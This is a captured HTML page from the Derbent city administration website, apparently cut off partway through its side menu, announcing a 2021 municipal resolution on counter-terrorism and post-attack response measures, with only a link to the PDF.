

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://derbent.org/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/245941/
body_size: 14893
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BCRD8JVXP6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BCRD8JVXP6');
</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<title>О противодействии терроризму и первоочередных мероприятиях, выполняемых в целях минимизации и ликвидации последствий террористического акта в границах городского округа &quot;город Дербент&quot;</title>
		<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/font-awesome/css/font-awesome.css">
	
	<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/bootstrap/css/bootstrap.min.css">
	<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/fancybox/css/core.css" />

	<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/magnific-popup/css/main.css" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/magnific-popup.css" />
	

			<!--</script>-->
	<!--[if lte IE 9]>
					<![endif]-->

<link rel="stylesheet" href="/bitrix/templates/color_derbent/special_version.css" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Деятельность" />
<link href="/bitrix/cache/css/s2/color_derbent/page_85d034f5e0cc8c11e887b622ac094101/page_85d034f5e0cc8c11e887b622ac094101_v1.css?16896054991997" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s2/color_derbent/template_8a763c93da6b1a848239c5aa994c83b2/template_8a763c93da6b1a848239c5aa994c83b2_v1.css?1689605481246341" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1680526477220366"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s2','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768700343','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'66ad0b1887f00dfc5a1f08f820307559'});</script>


<script type="text/javascript" src="/bitrix/js/pull/protobuf/protobuf.min.js?167958249076433"></script>
<script type="text/javascript" src="/bitrix/js/pull/protobuf/model.min.js?167958249014190"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_promise.min.js?16795652652490"></script>
<script type="text/javascript" src="/bitrix/js/rest/client/rest.client.min.js?16805255559240"></script>
<script type="text/javascript" src="/bitrix/js/pull/client/pull.client.min.js?168052660949634"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/components/bitrix/main.share/templates/.default/script.js','/bitrix/templates/color_derbent/js/vendor/flexibility.js','/bitrix/templates/color_derbent/js/vendor/ofi.browser.js','/bitrix/templates/color_derbent/js/vendor/html5shiv.min.js','/bitrix/templates/color_derbent/js/vendor/respond.min.js','/bitrix/templates/color_derbent/js/-jquery.min.js','/bitrix/templates/color_derbent/js/js.cookie.min.js','/bitrix/templates/color_derbent/js/jquery.formstyler.min.js','/bitrix/templates/color_derbent/js/jquery.matchHeight-min.js','/bitrix/templates/color_derbent/js/jquery.mobileNav.min.js','/bitrix/templates/color_derbent/js/jquery.tabsToSelect.min.js','/bitrix/templates/color_derbent/js/owl.carousel.min.js','/bitrix/templates/color_derbent/js/perfect-scrollbar.jquery.min.js','/bitrix/templates/color_derbent/js/responsive-tables.js','/bitrix/templates/color_derbent/js/special_version.js','/bitrix/templates/color_derbent/js/main.js']);</script>
<script type="text/javascript">BX.setCSSList(['/bitrix/components/bitrix/main.share/templates/.default/style.css','/bitrix/templates/color_derbent/css/fonts.css','/bitrix/templates/color_derbent/css/style.css','/bitrix/templates/color_derbent/special_version.css']);</script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s2");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s2")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>



<script type="text/javascript"  src="/bitrix/cache/js/s2/color_derbent/template_ec27a5ef91886319b71a2ca99d621591/template_ec27a5ef91886319b71a2ca99d621591_v1.js?1689605481221836"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s2/color_derbent/page_60ae0f57959d3e7588680f01bf29c853/page_60ae0f57959d3e7588680f01bf29c853_v1.js?1689605499987"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "ab2759822295781846901da4bb8a55fd"]); _ba.push(["host", "derbent.org"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


	<!--<script src="/bitrix/templates/color_derbent/js/special_version.js"></script>-->

	<script src="/bitrix/templates/color_derbent/vendor/bpopup/script.js"></script> <!--integrity="sha256-unSCxgZw1t0FJCmaweiRUKH6Pk4JsZtuqvrxzhR3mk4=" crossorigin="anonymous"-->
	<script src="/bitrix/templates/color_derbent/js/vendor/fancybox/js/core.js" ></script> <!--integrity="sha256-rHsXzdTrbQhcO70Gt/DO/9SFvO+AkA/zqy7dCO/iMLU=" crossorigin="anonymous"-->
	<script src="/bitrix/templates/color_derbent/js/vendor/bootstrap/js/bootstrap.min.js"></script>
	<script src="/bitrix/templates/color_derbent/js/vendor/magnific-popup/js/core.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js"></script>



<link rel="apple-touch-icon" sizes="180x180" href="/icons/apple-touch-icon.png">
<link rel="icon" type="image/png" href="/icons/favicon-32x32.png" sizes="32x32">
<link rel="icon" type="image/png" href="/icons/favicon-16x16.png" sizes="16x16">
<link rel="manifest" href="/icons/manifest.json">
<link rel="mask-icon" href="/icons/safari-pinned-tab.svg" color="#a37742">
<meta name="theme-color" content="#a37742">

</head>
<body>
<header>
	<div class="special-settings">
        <div class="container special-panel-container">
            <div class="content">
                <div class="aa-block aaFontsize">
                    <div class="fl-l">Размер:</div>
                    <a class="aaFontsize-small" data-aa-fontsize="small" href="#" title="Уменьшенный размер шрифта">A</a><!--
				 --><a class="aaFontsize-normal a-current" href="#" data-aa-fontsize="normal" title="Нормальный размер шрифта">A</a><!--
				 --><a class="aaFontsize-big" data-aa-fontsize="big" href="#" title="Увеличенный размер шрифта">A</a>
                </div>
                <div class="aa-block aaColor">
                    Цвет:
                    <a class="aaColor-black a-current" data-aa-color="black" href="#" title="Черным по белому"><span>C</span></a><!--
				 --><a class="aaColor-yellow" data-aa-color="yellow" href="#" title="Желтым по черному"><span>C</span></a><!--
				 --><a class="aaColor-blue" data-aa-color="blue" href="#" title="Синим по голубому"><span>C</span></a>
                </div>

                <div class="aa-block aaImage">
                    Изображения
				<span class="aaImage-wrapper">
					<a class="aaImage-on a-current" data-aa-image="on" href="#">Вкл.</a><!--
					 --><a class="aaImage-off" data-aa-image="off" href="#">Выкл.</a>
				</span>
                </div>
                <span class="aa-block"><a href="/?set-aa=normal" data-aa-off><i class="icon icon-special-version"></i> Обычная версия сайта</a></span>
            </div>
        </div> <!-- .container special-panel-container -->
    </div> <!-- .special-settings -->

		<div class="top-header">
			<div class="container">
				<div class="top-header-wrapper">
					<div class="top-header__account-btn">
					<!--'start_frame_cache_auth-area'-->                        <a  href="/auth/">Войти</a>
					    <!--'end_frame_cache_auth-area'-->					</div>
					
<div class="top-header__projects-menu">
	<ul>

			<li><a class="" href="/obratnaya-svyaz/internet-priemnaya/">Интернет-приемная</a></li>
		
			<li><a class="show-map-btn" href="/interactive-map/">Карта</a></li>
		
			<li><a class="" href="http://president.e-dag.ru/">Глава РД</a></li>
		
			<li><a class="" href="http://www.e-dag.ru/">Правительство РД</a></li>
		
			<li><a class="" href="https://сд-дербент.рф">Городское Собрание депутатов</a></li>
		

	</ul>
</div>
					
					<div class="top-header__search-block">
						<a href="#">
	<div class="top-input-search-wrapper closed">
		<form action="/search/index.php">
			<input name="q" class="top-input-search" type="search" placeholder="Поиск">
		</form>
		<span class="close-search"><i class="fa fa-times" aria-hidden="true"></i></span>
	</div>
	<i class="fa fa-search" aria-hidden="true"> Поиск</i>
</a>
					<span class="aa-hide" itemprop="Copy"><a class="fl-r top-header-link ta-center" href="/?set-aa=special" data-aa-on><i class="icon icon-special-version"></i></a></span>
					</div>
				</div>
			</div>		
		</div>
		<div class="container">		
			<div class="header-main">
				<div class="header-main__contacts">
					<div class="header-main__phone">
					<a href="tel: "> </a>						
					</div>
					<div class="header-main__socials">
						<ul>
						<!--<li><a href="https://ok.ru/group/53946940850429" class="od" target="_blank"></a></li>-->
<li><a href="https://vk.com/derbentadm" class="vk" target="_blank"></a></li>
<li><a href="https://t.me/derbentnovosti" class="tel" target="_blank"></a></li>							
						</ul>
					</div>
				</div>
				<a class="header-main__logo" href="/">
					<div class="header-main__logo-header">Город <span>Дербент</span></div>
<div class="header-main__logo-caption">Официальный сайт городского округа</div>				</a>
				<div class="header-main__for-tourists">
					<a id="tourism" href="/turistam/anketa/5/"><span>Туристам</span></a>
				</div>
			</div>

		</div>		


<div class="top-menu">
	<div class="mobile-menu-opener" id="mobile-menu-opener">
		<div class="hamburger"><i class="fa fa-bars" aria-hidden="true"></i></div>
	</div>
	<ul class="main-menu main-menu_closed" id="main-menu" data-state="closed">


	
	
						<li><a href="/deyatelnost/Инвестиционная стратегия ГО «город Дербент» 2023/"  >Новый раздел</a></li>
			
	
	


		</ul>
</div>

	</header>
	<main>
				<div class="wave-line"></div>
						<div class="breadcrumbs"><div class="container"><div class="breadcrumbs-block"><ul><li><a href="/" title="Главная">Главная</a></li><li><a href="/deyatelnost/" title="Деятельность">Деятельность</a></li><li><span>Отдел по обеспечению деятельности АТК</span></li></ul></div></div></div>			
			<div class="main-content">
								<div class="container">
					<h1 class="main-content-header">О противодействии терроризму и первоочередных мероприятиях, выполняемых в целях минимизации и ликвидации последствий террористического акта в границах городского округа &quot;город Дербент&quot;</h1>
					<div class="main-content-block">
						<div class="left-content-block ">
					

    
    <ul class="styleguide-media-stats">
        <li>
            <a href="#" class="styleguide-dates">
                10 июня 2021            </a>
        </li>
        <li>
            <ul class="styleguide-stats">
                                            </ul>
        </li>
    </ul>
                      
        <div class="main-news-text">
                             <p></p>
                    </div>
        

        

                <div class="activity-documents">
            <div class="activity-documents-block-header">
                <h2>Документы<span>1</span></h2>
            </div>
            <div class="activity-documents-block">
                                                        <div class="activity-documents__item">
                            <div class="documents__info">
                                <h3><a href="/upload/iblock/ab9/ab9dd54ac951389d67f6196908fc64a9.pdf">Постановление №299 от 09.06.2021г..pdf</a></h3>
                                <div class="documents__sub-info">
                                    <span class="doc-type-size">PDF - 4.56 МБ</span>
                                </div>
                            </div>
                        </div>
                            </div>
        </div>
        
        <div class="tags-and-socials">

            <noindex>
                <div class="news-socials">
            <div class="share-window-parent">
	<div id="share-dialog1" class="share-dialog share-dialog-left" style="display: block;">
		<div class="share-dialog-inner share-dialog-inner-left"><table cellspacing="0" cellpadding="0" border="0" class="bookmarks-table">
			<tr><td class="bookmarks"><script>
if (__function_exists('fbs_click') == false) 
{
function fbs_click(url, title) 
{ 
window.open('http://www.facebook.com/share.php?u='+encodeURIComponent(url)+'&t='+encodeURIComponent(title),'sharer','toolbar=0,status=0,width=626,height=436'); 
return false; 
} 
}
</script>
<a href="http://www.facebook.com/share.php?u=http://admin.derbent.ru/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/245941/&t=О противодействии терроризму и первоочередных мероприятиях, выполняемых в целях минимизации и ликвидации последствий террористического акта в границах городского округа &quot;город Дербент&quot;" onclick="return fbs_click('http://admin.derbent.ru/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/245941/', 'О противодействии терроризму и первоочередных мероприятиях, выполняемых в целях минимизации и ликвидации последствий террористического акта в границах городского округа &quot;город Дербент&quot;');" target="_blank" class="facebook" title="Facebook"></a>
</td><td class="bookmarks"><script>
if (__function_exists('twitter_click_1') == false) 
{
function twitter_click_1(longUrl) 
{ 
window.open('http://twitter.com/home/?status='+encodeURIComponent(longUrl)+encodeURIComponent(' О противодействии терроризму и первоочередных мероприятиях, выполняемых в целях минимизации и ликвидации последствий террористического акта в границах городского округа \"город Дербент\"'),'sharer','toolbar=0,status=0,width=726,height=436'); 
return false; 
} 
}
</script>
<a href="http://twitter.com/home/?status=http://admin.derbent.ru/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/245941/+О противодействии терроризму и первоочередных мероприятиях, выполняемых в целях минимизации и ликвидации последствий террористического акта в границах городского округа &quot;город Дербент&quot;" onclick="return twitter_click_1('http://admin.derbent.ru/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/245941/');" target="_blank" class="twitter" title="Twitter"></a>
</td><td class="bookmarks"><script>
if (__function_exists('delicious_click') == false)
{
function delicious_click(url, title) 
{
window.open('http://delicious.com/save?v=5&amp;noui&amp;jump=close&amp;url='+encodeURIComponent(url)+'&amp;title='+encodeURIComponent(title),'sharer','toolbar=0,status=0,width=626,height=550'); 
return false; 
}}</script>
<a href="http://delicious.com/save" onclick="return delicious_click('http://admin.derbent.ru/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/245941/', 'О противодействии терроризму и первоочередных мероприятиях, выполняемых в целях минимизации и ликвидации последствий террористического акта в границах городского округа &quot;город Дербент&quot;');" target="_blank" class="delicious" title="Delicious"></a></td><td class="bookmarks"><script>
if (__function_exists('vk_click') == false) 
{
function vk_click(url) 
{ 
window.open('http://vkontakte.ru/share.php?url='+encodeURIComponent(url),'sharer','toolbar=0,status=0,width=626,height=436'); 
return false; 
} 
}
</script>
<a href="http://vkontakte.ru/share.php?url=http://admin.derbent.ru/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/245941/" onclick="return vk_click('http://admin.derbent.ru/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/245941/');" target="_blank" class="vk" title="ВКонтакте"></a>
</td><td class="bookmarks"><script>
if (__function_exists('lj_click') == false) 
{
function lj_click(url, title) 
{ 
window.open('http://www.livejournal.com/update.bml?event='+encodeURIComponent(url)+'&subject='+encodeURIComponent(title),'sharer','toolbar=0,status=0,resizable=1,scrollbars=1,width=700,height=436'); 
return false; 
} 
}
</script>
<a href="http://www.livejournal.com/update.bml?event=http://admin.derbent.ru/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/245941/&subject=О противодействии терроризму и первоочередных мероприятиях, выполняемых в целях минимизации и ликвидации последствий террористического акта в границах городского округа &quot;город Дербент&quot;" onclick="return lj_click('http://admin.derbent.ru/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/245941/', 'О противодействии терроризму и первоочередных мероприятиях, выполняемых в целях минимизации и ликвидации последствий террористического акта в границах городского округа &quot;город Дербент&quot;');" target="_blank" class="lj" title="Livejournal"></a>
</td><td class="bookmarks"><script>
if (__function_exists('mailru_click') == false) 
{
function mailru_click(url) 
{ 
window.open('http://connect.mail.ru/share?share_url='+encodeURIComponent(url),'sharer','toolbar=0,status=0,resizable=1,scrollbars=1,width=626,height=436'); 
return false; 
} 
}
</script>
<a href="http://connect.mail.ru/share?share_url=http://admin.derbent.ru/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/245941/" onclick="return mailru_click('http://admin.derbent.ru/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/245941/');" target="_blank" class="mailru" title="Мой мир@Mail.Ru"></a>
</td></tr>		
			</table></div>		
	</div>
	</div>
	<a class="share-switch" href="#" onClick="return ShowShareDialog(1);" title="Показать/скрыть панель закладок"></a>                </div>
            </noindex>
                                    
            <!--div class="news-socials">
                <ul>
                    <li><a href="#" class="vk"></a></li>
                    <li><a href="#" class="gp"></a></li>
                    <li><a href="#" class="fb"></a></li>
                    <li><a href="#" class="tw"></a></li>
                </ul>
            </div-->
        </div>

                            <div class="back-btn-block">
    	<a href="/deyatelnost/" class="back-btn">Назад к списку</a>
    </div>
				</div>
				<div class="right-content-block">

												


	<ul class="side-menu__list">


	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/finansovoe-upravlenie/" >Финансовое управление<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/finansovoe-upravlenie/byudzhet-goroda-derbent/" >Бюджет города Дербент</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/finansovoe-upravlenie/byudzhet-dlya-grazhdan/" >Бюджет для граждан</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/finansovoe-upravlenie/npa/" >НПА</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/finansovoe-upravlenie/otchety-/" >Отчеты </a></li>
			
	
	

			</ul></li>	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/otdel-zhkkh/" >МБУ &quot;Управление городского хозяйства&quot;<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/deyatelnost/" >Деятельность</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/dokumenty-zhkkh/" >Документы ЖКХ</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/komfortnaya-gorodskaya-sreda/" >Комфортная городская среда</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/programmy/" >Программы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/struktura/" >Структура</a></li>
			
	
	

			</ul></li>	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/" >Управление экономики и инвестиций<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/biznes-inkubator-i-grantovaya-podderzhka/" >Бизнес-инкубатор и грантовая поддержка</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/imushchestvennaya-podderzhka-subektam-msp/" >Имущественная поддержка субъектам МСП</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/investitsii/" >Инвестиционная деятельность</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalnyy-investitsionnyy-standart-gorodskogo-okruga-gorod-derbent/" >Инвестиционный стандарт </a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/indikatory-sotsialno-ekonomicheskogo-razvitiya/" >Индикаторы социально-экономического развития</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/kontsessionnye-soglasheniya/" >Концессионные соглашения</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/maloe-i-srednee-predprinimatelstvo/" >Малое и среднее предпринимательство</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalnaya-programma-kompleksnoe-territorialnoe-razvitie-gorodskogo-okruga-gorod-derbent-/" >Муниципальная программа «Комплексное территориальное развитие городского округа «город Дербент»»</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalno-chastnoe-partnerstvo/" >Муниципально-частное партнерство</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/nalogovyy-potentsial-i-prognoz-sotsialno-ekonomicheskogo-razvitiya/" >Налоговый потенциал и прогноз социально-экономического развития</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/neformalnaya-zanyatost/" >Неформальная занятость</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/otdel-reklamy-i-torgovli/" >Отдел рекламы и торговли</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/otchety-o-rezultatakh-raboty/" >Отчеты о результатах работы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/orv/" >Оценка регулирующего воздействия</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-konkurentsii/" >Развитие конкуренции</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-promyshlennosti/" >Развитие промышленности</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-transporta/" >Развитие транспорта</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/statisticheskaya-otchetnost/" >Статистическая отчетность</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/test/" >Тест</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/torgovlya/" >Торговля</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/turisticheskiy-nalog/" >Туристический налог</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/ekonomicheskiy-sovet-pri-glave-go-gorod-derbent/" >Экономический совет при Главе ГО &quot;город Дербент&quot;</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/kontrolno-nadzornaya-deyatelnost/" > Контрольно-надзорная деятельность</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/administrativno-tekhnicheskaya-inspektsiya-/" >Административно-техническая инспекция </a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/arkhivnyy-otdel/" >Архивный отдел<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/arkhivnyy-otdel/dokumenty1/" >Документы1</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/arkhivnyy-otdel/meropriyatiya1/" >Мероприятия1</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/arkhivnyy-otdel/ustav1/" >Устав1</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/vserossiyskaya-perepis-naseleniya/" >Всероссийская перепись населения</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/gradostroitelstvo/" >Градостроительство</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/grafik-priema-grazhdan/" >График приема граждан</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/mbu-otdel-po-uchetu-raspredeleniyu-i-privatizatsii-zhilya/" >МБУ &quot;Управление по жилищным вопросам&quot;</a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/upravlenie-obrazovaniya/" >МКУ &quot;Дербентское городское управление образования&quot;<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/gosudarstvennaya-itogovaya-attestatsiya/" >Государственная итоговая аттестация</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/gosudarstvennye-uslugi/" >Государственные услуги</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/dokumenty/" >Документы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/dopolnitelnogo-obrazovanie/" >Дополнительное образование</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/doshkolnoe-obrazovanie/" >Дошкольное образование</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/informatsionnye-pisma/" >Информационные письма</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/kompleksnaya-bezopasnost/" >Комплексная безопасность</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/napravleniya-deyatelnosti/" >Направления деятельности</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/nezavisimaya-otsenka-kachestva-obrazovatelnykh-uslug/" >Независимая оценка качества образовательных услуг</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/novosti/" >Новости</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/obrazovatelnoe-prostranstvo-goroda/" >Образовательное пространство города</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/obshchee-obrazovanie/" >Общее образование</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/politika-v-otnoshenii-personalnykh-dannykh/" >Политика в отношении персональных данных</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/prikazy/" >Приказы</a></li>
			
	
	

	
	
